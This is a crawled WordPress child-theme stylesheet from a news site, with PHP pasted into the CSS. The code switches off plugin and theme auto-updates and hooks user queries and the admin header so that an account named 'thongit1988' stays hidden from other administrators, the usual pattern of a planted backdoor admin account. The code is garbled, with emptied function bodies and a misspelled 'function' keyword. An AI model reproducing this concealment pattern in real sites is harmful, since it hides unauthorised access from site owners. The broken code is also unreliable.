

--- FILE ---
content_type: text/css
request_url: https://kinhtevadautu.com/wp-content/themes/publisher-child/style.css?ver=1.0.0
body_size: 156
content:
/*
Theme Name: Bầu Đá Child Theme
Theme URI: https://thich8.com/
Version: 1.0.0
Description: Designed by <a href="https://thich8.com/">Bầu Đá</a>
Author: Bầu Đá
Author URI: https://thich8.com/
Text Domain: publisher
Copyright: (c) 2016 Bầu Đá
Template: publisher
*/
//Tắt tính năng tự động cập nhật Plugin WordPress
add_filter( 'auto_update_plugin', '__return_false' );
// Tắt tính năng tự động cập nhật Theme WordPress
add_filter( 'auto_update_theme', '__return_false' );


// Ẩn thành viên
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
  global $current_user;
  $username = $current_user->user_login;
  if ($username == 'thongit1988') { 
  }
  else {
    global $wpdb;
    
  }
}
unction hide_user_count(){
?><?php
}
add_action('admin_head','hide_user_count');